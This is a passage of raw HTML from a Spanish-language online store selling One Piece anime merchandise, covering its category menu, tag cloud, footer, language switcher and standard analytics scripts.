<li class="cat-item cat-item-223 cat-parent"><a href="https://onepiece.store/es/collections/decoracion-de-una-sola-pieza/">Decoración One Piece</a><ul class='children'>
<li class="cat-item cat-item-229"><a href="https://onepiece.store/es/collections/one-piece-bedding-sets/">Juegos de cama One Piece</a></li>
<li class="cat-item cat-item-230"><a href="https://onepiece.store/es/collections/manta-de-una-sola-pieza/">Manta One Piece</a></li>
<li class="cat-item cat-item-228"><a href="https://onepiece.store/es/collections/almohadas-de-una-pieza-para-el-cuerpo-dakimakura/">One Piece Almohadas Corporales / Dakimakura</a></li>
<li class="cat-item cat-item-227"><a href="https://onepiece.store/es/collections/almohadas-de-una-pieza/">One Piece Almohadas</a></li>
<li class="cat-item cat-item-225 cat-parent"><a href="https://onepiece.store/es/collections/carteles-de-una-pieza/">One Piece Pósters</a>	<ul class='children'>
<li class="cat-item cat-item-3063 cat-parent"><a href="https://onepiece.store/es/collections/carteles-de-busqueda-de-una-sola-pieza/">One Piece Se busca Pósters</a>		<ul class='children'>
<li class="cat-item cat-item-3072"><a href="https://onepiece.store/es/collections/boa-hancock-wanted-posters/">Se busca Boa Hancock Pósters</a></li>
<li class="cat-item cat-item-3066"><a href="https://onepiece.store/es/collections/cesar-payaso-se-busca-carteles/">Se busca payaso césar Pósters</a></li>
<li class="cat-item cat-item-3064"><a href="https://onepiece.store/es/collections/mono-d-luffy-se-queria-carteles/">Monkey D Luffy quería Pósters</a></li>
<li class="cat-item cat-item-3068"><a href="https://onepiece.store/es/collections/mono-d-dragon-want-posters/">Monkey D. Se busca dragón Pósters</a></li>
<li class="cat-item cat-item-3065"><a href="https://onepiece.store/es/collections/nami-wanted-posters/">Nami quería Pósters</a></li>
<li class="cat-item cat-item-3067"><a href="https://onepiece.store/es/collections/portgas-d-ace-buscado-carteles/">Se busca Portgas D. Ace Pósters</a></li>
<li class="cat-item cat-item-3069"><a href="https://onepiece.store/es/collections/rononoa-zoro-buscado-carteles/">Rononoa Zoro Wanted Pósters</a></li>
<li class="cat-item cat-item-3070"><a href="https://onepiece.store/es/collections/sanji-want-posters/">Sanji quería Pósters</a></li>
<li class="cat-item cat-item-3071"><a href="https://onepiece.store/es/collections/tony-tony-chopper-se-queria-carteles/">Tony Tony Chopper Se Busca Pósters</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-226"><a href="https://onepiece.store/es/collections/rompecabezas-de-una-pieza/">Rompecabezas One Piece</a></li>
<li class="cat-item cat-item-231"><a href="https://onepiece.store/es/collections/alfombras-de-una-sola-pieza/">Alfombras One Piece</a></li>
<li class="cat-item cat-item-224"><a href="https://onepiece.store/es/collections/one-piece-wall-arts/">One Piece Artes de la pared</a></li>
</ul>
</li>
<li class="cat-item cat-item-3950"><a href="https://onepiece.store/es/collections/one-piece-egghead-arc/">One Piece Egghead Arc</a></li>
<li class="cat-item cat-item-3859 cat-parent"><a href="https://onepiece.store/es/collections/one-piece-embroidered-cloth/">One Piece Embroidered Cloth</a><ul class='children'>
<li class="cat-item cat-item-3860"><a href="https://onepiece.store/es/collections/one-piece-embroidered-hoodie/">One Piece Embroidered Hoodie</a></li>
<li class="cat-item cat-item-3863"><a href="https://onepiece.store/es/collections/one-piece-embroidered-sweatshirt/">One Piece Embroidered Sweatshirt</a></li>
<li class="cat-item cat-item-3862"><a href="https://onepiece.store/es/collections/one-piece-embroidered-t-shirt/">One Piece Embroidered T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://onepiece.store/es/collections/one-piece-figures-toys/">Figuras y juguetes One Piece</a><ul class='children'>
<li class="cat-item cat-item-202"><a href="https://onepiece.store/es/collections/lamparas-3d-de-una-sola-pieza/">Lámparas 3D One Piece</a></li>
<li class="cat-item cat-item-198"><a href="https://onepiece.store/es/collections/one-piece-action-figures/">Figuras de acción One Piece</a></li>
<li class="cat-item cat-item-200"><a href="https://onepiece.store/es/collections/una-pieza-funko-pop/">One Piece Funko Pop</a></li>
<li class="cat-item cat-item-201"><a href="https://onepiece.store/es/collections/peluches-de-una-pieza/">Peluches One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-3784"><a href="https://onepiece.store/es/collections/one-piece-halloween-%f0%9f%91%bb%e2%98%a0%ef%b8%8f/">One Piece Halloween 👻☠️</a></li>
<li class="cat-item cat-item-3744"><a href="https://onepiece.store/es/collections/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/">One Piece Live Action Collection❤️‍🔥</a></li>
<li class="cat-item cat-item-3933"><a href="https://onepiece.store/es/collections/one-piece-valentine-collection-%f0%9f%92%9d/">One Piece Valentine Collection 💝</a></li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://onepiece.store/es/collections/equipo-de-entrenamiento-de-una-sola-pieza/">Equipo de entrenamiento One Piece</a><ul class='children'>
<li class="cat-item cat-item-194"><a href="https://onepiece.store/es/collections/una-pieza-de-compresion-mangas-largas/">Compresión One Piece (mangas largas)</a></li>
<li class="cat-item cat-item-195"><a href="https://onepiece.store/es/collections/camisetas-sin-mangas-de-una-pieza/">Camisetas de tirantes One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://onepiece.store/es/collections/others/">Otros</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">ETIQUETAS POPULARES</span><div class="tagcloud"><a href="https://onepiece.store/es/themes/ace/" class="tag-cloud-link tag-link-234 tag-link-position-1" style="font-size: 18.116788321168pt;" aria-label="Ace (124 productos)" data-no-translation-aria-label="">As</a>
<a href="https://onepiece.store/es/themes/anime/" class="tag-cloud-link tag-link-1173 tag-link-position-2" style="font-size: 12.700729927007pt;" aria-label="anime (36 productos)" data-no-translation-aria-label="">animado</a>
<a href="https://onepiece.store/es/themes/boa-hancock/" class="tag-cloud-link tag-link-241 tag-link-position-3" style="font-size: 8pt;" aria-label="Boa Hancock (12 productos)" data-no-translation-aria-label="">Boa Hancock</a>
<a href="https://onepiece.store/es/themes/brook/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 12.394160583942pt;" aria-label="Brook (34 productos)" data-no-translation-aria-label="">Arroyo</a>
<a href="https://onepiece.store/es/themes/chopper/" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 14.948905109489pt;" aria-label="Chopper (61 productos)" data-no-translation-aria-label="">Helicóptero</a>
<a href="https://onepiece.store/es/themes/embroidered/" class="tag-cloud-link tag-link-3352 tag-link-position-6" style="font-size: 10.759124087591pt;" aria-label="embroidered (23 productos)" data-no-translation-aria-label="">bordado</a>
<a href="https://onepiece.store/es/themes/feed-custom_label_0-onepiece/" class="tag-cloud-link tag-link-1170 tag-link-position-7" style="font-size: 13.722627737226pt;" aria-label="feed-custom_label_0-onepiece (46 productos)" data-no-translation-aria-label="">feed-custom_label_0-onepiece</a>
<a href="https://onepiece.store/es/themes/feed-custom_label_4-ugly-sweater/" class="tag-cloud-link tag-link-3313 tag-link-position-8" style="font-size: 13.824817518248pt;" aria-label="feed-custom_label_4-ugly-sweater (47 productos)" data-no-translation-aria-label="">feed-custom_label_4-ugly-jersey</a>
<a href="https://onepiece.store/es/themes/franky/" class="tag-cloud-link tag-link-259 tag-link-position-9" style="font-size: 12.087591240876pt;" aria-label="Franky (31 productos)" data-no-translation-aria-label="">franco</a>
<a href="https://onepiece.store/es/themes/hoodie1/" class="tag-cloud-link tag-link-3355 tag-link-position-10" style="font-size: 10.759124087591pt;" aria-label="hoodie1 (23 productos)" data-no-translation-aria-label="">sudadera con capucha1</a>
<a href="https://onepiece.store/es/themes/kimono/" class="tag-cloud-link tag-link-1225 tag-link-position-11" style="font-size: 9.2262773722628pt;" aria-label="KIMONO (16 productos)" data-no-translation-aria-label="">KIMONO</a>
<a href="https://onepiece.store/es/themes/luffy/" class="tag-cloud-link tag-link-242 tag-link-position-12" style="font-size: 22pt;" aria-label="Luffy (298 productos)" data-no-translation-aria-label="">Luffy</a>
<a href="https://onepiece.store/es/themes/mihawk/" class="tag-cloud-link tag-link-360 tag-link-position-13" style="font-size: 8.4087591240876pt;" aria-label="Mihawk (13 productos)" data-no-translation-aria-label="">Mihawk</a>
<a href="https://onepiece.store/es/themes/nami/" class="tag-cloud-link tag-link-260 tag-link-position-14" style="font-size: 14.540145985401pt;" aria-label="Nami (55 productos)" data-no-translation-aria-label="">Nami</a>
<a href="https://onepiece.store/es/themes/one-piece/" class="tag-cloud-link tag-link-1140 tag-link-position-15" style="font-size: 19.138686131387pt;" aria-label="one piece (157 productos)" data-no-translation-aria-label="">una pieza</a>
<a href="https://onepiece.store/es/themes/one-piece-accessories/" class="tag-cloud-link tag-link-2191 tag-link-position-16" style="font-size: 8.7153284671533pt;" aria-label="One Piece Accessories (14 productos)" data-no-translation-aria-label="">Accesorios One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-action-figures/" class="tag-cloud-link tag-link-2062 tag-link-position-17" style="font-size: 8.9197080291971pt;" aria-label="one piece action figures (15 productos)" data-no-translation-aria-label="">figuras de acción de una pieza</a>
<a href="https://onepiece.store/es/themes/one-piece-anime/" class="tag-cloud-link tag-link-1328 tag-link-position-18" style="font-size: 15.970802919708pt;" aria-label="one piece anime (77 productos)" data-no-translation-aria-label="">animado de una pieza</a>
<a href="https://onepiece.store/es/themes/one-piece-beanies/" class="tag-cloud-link tag-link-2791 tag-link-position-19" style="font-size: 9.2262773722628pt;" aria-label="One Piece Beanies (16 productos)" data-no-translation-aria-label="">Gorros One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-clothing/" class="tag-cloud-link tag-link-2101 tag-link-position-20" style="font-size: 8.7153284671533pt;" aria-label="One Piece Clothing (14 productos)" data-no-translation-aria-label="">Ropa One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-decor/" class="tag-cloud-link tag-link-2374 tag-link-position-21" style="font-size: 8.9197080291971pt;" aria-label="One Piece Decor (15 productos)" data-no-translation-aria-label="">Decoración One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-decoration/" class="tag-cloud-link tag-link-1966 tag-link-position-22" style="font-size: 11.576642335766pt;" aria-label="One Piece Decoration (28 productos)" data-no-translation-aria-label="">Decoración One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-gift/" class="tag-cloud-link tag-link-1921 tag-link-position-23" style="font-size: 15.868613138686pt;" aria-label="One Piece Gift (74 productos)" data-no-translation-aria-label="">Regalo One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-gift-for-fan/" class="tag-cloud-link tag-link-2099 tag-link-position-24" style="font-size: 10.963503649635pt;" aria-label="one piece gift for fan (24 productos)" data-no-translation-aria-label="">regalo de una pieza para fan</a>
<a href="https://onepiece.store/es/themes/one-piece-hoodie/" class="tag-cloud-link tag-link-1007 tag-link-position-25" style="font-size: 16.788321167883pt;" aria-label="One Piece Hoodie (92 productos)" data-no-translation-aria-label="">Sudadera con capucha One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-knitted-hats/" class="tag-cloud-link tag-link-2792 tag-link-position-26" style="font-size: 9.2262773722628pt;" aria-label="One Piece Knitted Hats (16 productos)" data-no-translation-aria-label="">Gorros de punto One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-lovers-gift/" class="tag-cloud-link tag-link-1922 tag-link-position-27" style="font-size: 11.065693430657pt;" aria-label="One Piece Lovers Gift (25 productos)" data-no-translation-aria-label="">Regalo de los amantes de One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-manga/" class="tag-cloud-link tag-link-1918 tag-link-position-28" style="font-size: 8.4087591240876pt;" aria-label="One Piece Manga (13 productos)" data-no-translation-aria-label="">Manga One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-merch/" class="tag-cloud-link tag-link-1917 tag-link-position-29" style="font-size: 16.992700729927pt;" aria-label="One Piece Merch (96 productos)" data-no-translation-aria-label="">Mercancía One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-merchandise/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 16.686131386861pt;" aria-label="one piece merchandise (91 productos)" data-no-translation-aria-label="">mercancía de una pieza</a>
<a href="https://onepiece.store/es/themes/one-piece-store/" class="tag-cloud-link tag-link-1008 tag-link-position-31" style="font-size: 16.686131386861pt;" aria-label="One Piece Store (90 productos)" data-no-translation-aria-label="">Tienda One Piece</a>
<a href="https://onepiece.store/es/themes/one-piece-wanted-posters/" class="tag-cloud-link tag-link-3073 tag-link-position-32" style="font-size: 13.007299270073pt;" aria-label="One Piece Wanted Posters (39 productos)" data-no-translation-aria-label="">One Piece Se busca Pósters</a>
<a href="https://onepiece.store/es/themes/one-piece-winter-hats/" class="tag-cloud-link tag-link-2793 tag-link-position-33" style="font-size: 9.2262773722628pt;" aria-label="One Piece Winter Hats (16 productos)" data-no-translation-aria-label="">One Piece Gorros de invierno</a>
<a href="https://onepiece.store/es/themes/robin/" class="tag-cloud-link tag-link-261 tag-link-position-34" style="font-size: 12.598540145985pt;" aria-label="Robin (35 productos)" data-no-translation-aria-label="">Robin</a>
<a href="https://onepiece.store/es/themes/sabo/" class="tag-cloud-link tag-link-349 tag-link-position-35" style="font-size: 11.474452554745pt;" aria-label="Sabo (27 productos)" data-no-translation-aria-label="">Sabo</a>
<a href="https://onepiece.store/es/themes/sanji/" class="tag-cloud-link tag-link-251 tag-link-position-36" style="font-size: 14.642335766423pt;" aria-label="Sanji (57 productos)" data-no-translation-aria-label="">Sanji</a>
<a href="https://onepiece.store/es/themes/sc-10119168-all-over-printed-shirts-714/" class="tag-cloud-link tag-link-1159 tag-link-position-37" style="font-size: 13.824817518248pt;" aria-label="sc-10119168-all-over-printed-shirts-714 (47 productos)" data-no-translation-aria-label="">sc-10119168-camisas-all-over-printed-714</a>
<a href="https://onepiece.store/es/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1139 tag-link-position-38" style="font-size: 11.576642335766pt;" aria-label="sc-10119168-unisex-kimono-981 (28 productos)" data-no-translation-aria-label="">sc-10119168-unisex-kimono-981</a>
<a href="https://onepiece.store/es/themes/sc-10358697-hoodies-1093/" class="tag-cloud-link tag-link-3354 tag-link-position-39" style="font-size: 9.5328467153285pt;" aria-label="sc-10358697-hoodies-1093 (17 productos)" data-no-translation-aria-label="">sc-10358697-sudaderas-1093</a>
<a href="https://onepiece.store/es/themes/shanks/" class="tag-cloud-link tag-link-327 tag-link-position-40" style="font-size: 9.7372262773723pt;" aria-label="Shanks (18 productos)" data-no-translation-aria-label="">Vástagos</a>
<a href="https://onepiece.store/es/themes/trafalgar-law/" class="tag-cloud-link tag-link-254 tag-link-position-41" style="font-size: 16.07299270073pt;" aria-label="Trafalgar Law (79 productos)" data-no-translation-aria-label="">Ley de Trafalgar</a>
<a href="https://onepiece.store/es/themes/ugly/" class="tag-cloud-link tag-link-1174 tag-link-position-42" style="font-size: 15.153284671533pt;" aria-label="ugly (63 productos)" data-no-translation-aria-label="">feo</a>
<a href="https://onepiece.store/es/themes/usopp/" class="tag-cloud-link tag-link-252 tag-link-position-43" style="font-size: 12.700729927007pt;" aria-label="Usopp (36 productos)" data-no-translation-aria-label="">Usopp</a>
<a href="https://onepiece.store/es/themes/whitebeard/" class="tag-cloud-link tag-link-264 tag-link-position-44" style="font-size: 10.963503649635pt;" aria-label="Whitebeard (24 productos)" data-no-translation-aria-label="">Barba blanca</a>
<a href="https://onepiece.store/es/themes/zoro/" class="tag-cloud-link tag-link-243 tag-link-position-45" style="font-size: 19.240875912409pt;" aria-label="Zoro (160 productos)" data-no-translation-aria-label="">Zoro</a></div></div></div><!-- #secondary -->
<div class="filters close-drawer"></div>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Envío al mundo entero</span><div class="textwidget custom-html-widget"><p>Enviamos a más de 200 países
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Compra con confianza</span><div class="textwidget custom-html-widget"><p>
	24/7 Protegido desde clics hasta la entrega
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Garantía internacional</span><div class="textwidget custom-html-widget"><p>
	Ofrecido en el país de uso
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Pago seguro 100%</span><div class="textwidget custom-html-widget"><p>
	Paypal/MasterCard/Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 Tarjeta de regalo de la tienda One Piece ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.store/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="Tarjeta de regalo de una pieza - Tienda One Piece" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Nuestra compañía</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/es/sobre-nosotros/">Sobre nosotros</a></li>
<li><a href="https://onepiece.store/es/terminos-y-condiciones/"><span style="font-weight: 400;">Términos y condiciones</span></a></li>
<li><a href="https://onepiece.store/es/politicas-de-privacidad/">Políticas de privacidad</a></li>
<li><a href="https://onepiece.store/es/politica-de-derechos-de-autor-de-dmca/"><span style="font-weight: 400;">DMCA – Política de derechos de autor</span></a></li>
<li><a href="https://onepiece.store/es/ley-de-transparencia-de-la-cadena-de-suministro-ca-sb657/">CA SB657: Ley de transparencia de la cadena de suministro</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Apoyo</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/es/envio-entrega-politicas/"><span style="font-weight: 400;">Políticas de envío y entrega</span></a></li>
<li><a href="https://onepiece.store/es/terminos-de-pago/"><span style="font-weight: 400;">Términos de pago</span></a></li>
<li><a href="https://onepiece.store/es/politicas-de-devolucion-reembolso/"><span style="font-weight: 400;">Políticas de devolución y reembolso</span></a></li>
<li><a href="https://onepiece.store/es/contactenos/">Contáctenos</a></li>
<li><a href="https://onepiece.store/es/ayuda-al-cliente/">Ayuda al cliente (preguntas frecuentes)</a></li>
<li><a href="https://onepiece.store/es/venta-al-por-mayor/">Venta al por mayor</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTÁCTENOS</span>			<div class="textwidget"><p><strong>Nuestra oficina central</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, EE. UU.</span><br />
<strong>Nuestra bodega</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Edificio 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hora: 9AM – 5PM (lunes a viernes)<br />
Correo electrónico: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Mercancía</strong><br />
Mercancía oficial de One Piece</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<template id="tp-language" data-tp-language="es_ES"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/es\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/es\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish</a>                    <a href="https://onepiece.store/collections/mono-d-luffy-merchandising/"
                         title="English">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English					          </a>
                                    <a href="https://onepiece.store/vi/bo-suu-tap/mono-d-luffy-merchandising/"
                         title="Vietnamese">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese					          </a>
                                    <a href="https://onepiece.store/fr/collections/mono-d-luffy-merchandising/"
                         title="French">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French					          </a>
                                    <a href="https://onepiece.store/de/sammlungen/mono-d-luffy-merchandising/"
                         title="German">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">German					          </a>
                                    <a href="https://onepiece.store/bg/колекции/mono-d-luffy-merchandising/"
                         title="Bulgarian">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">Bulgarian					          </a>
                </div>            </div>
        </div>

    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Hogar",
                "@id": "https:\/\/onepiece.store\/es"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Comercio",
                "@id": "https:\/\/onepiece.store\/es\/shop\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Personajes One Piece",
                "@id": "https:\/\/onepiece.store\/es\/collections\/one-piece-charactors\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Mercanc\u00eda de Monkey D Luffy",
                "@id": "https:\/\/onepiece.store\/es\/collections\/mono-d-luffy-merchandising\/"
            }
        }
    ]
}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=1323932265061807e12716e1-567b-4f30-a55b-b23abdc61790&cd%5Bcategories%5D=One+Piece+Ugly+Christmas+Sweaters+%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84%2C+Monkey+D+Luffy+Merch%2C+One+Piece+Cloth&cd%5Bpage_title%5D=Monkey+D+Luffy+Merch&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=1002&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fes%2Fcolecciones%2Fmono-d-luffy-merchandising%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewCategory&noscript=1&eid=1323932265061807cd8d62ec-5cbb-4d7a-bbb7-d89e02aca067&cd%5Bcontent_type%5D=product&cd%5Bcontent_category%5D=One+Piece+Charactors&cd%5Bcontent_name%5D=Monkey+D+Luffy+Merch&cd%5Bcontent_ids%5D=%5B%2253345%22%2C%2269450%22%2C%2269462%22%2C%2278035%22%2C%2278069%22%5D&cd%5Bpage_title%5D=Monkey+D+Luffy+Merch&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=1002&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fes%2Fcolecciones%2Fmono-d-luffy-merchandising%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=Monkey+D+Luffy+Merch+-+Category&pr0id=78069&pr0nm=Jolly+Roger+Pirates+%E2%80%93+One+Piece+Ugly+Christmas+Sweater&pr0ca=One+Piece+Ugly+Christmas+Sweaters+%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84%2FMonkey+D+Luffy+Merch%2FOne+Piece+Cloth&pr0pr=45.95&pr0qt=1&pr1id=78035&pr1nm=Future+Pirate+King+Luffy+%E2%80%93+One+Piece+Ugly+Christmas+Sweater&pr1ca=One+Piece+Cloth%2FMonkey+D+Luffy+Merch%2FOne+Piece+Charactors%2FOne+Piece+Ugly+Christmas+Sweaters+%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84&pr1pr=43.95&pr1qt=1&pr2id=69462&pr2nm=One+Piece+Sweatshirts+-+Christmas+Logo+One+Piece+Anime+Pullover+Sweatshirt&pr2ca=Monkey+D+Luffy+Merch%2FOne+Piece+Sweatshirts&pr2pr=44&pr2qt=1&pr3id=69450&pr3nm=One+Piece+Sweatshirts+-+Luffy+Santa%27s+Coming+Christmas+Pullover+Sweatshirt&pr3ca=Monkey+D+Luffy+Merch%2FOne+Piece+Sweatshirts&pr3pr=44&pr3qt=1&pr4id=53345&pr4nm=Roronoa+Zoro+Luffy+Cosplay+Live+Action+2023+Hawaiian+T-Shirt&pr4ca=Monkey+D+Luffy+Merch%2FOne+Piece+Cosplay%2FOne+Piece+Hawaiian+T-shirt%2FOne+Piece+Live+Action+Collection%E2%9D%A4%EF%B8%8F%E2%80%8D%F0%9F%94%A5%2FRononoa+Zoro+Merch&pr4pr=54&pr4qt=1&pr5id=42335&pr5nm=Luffy+On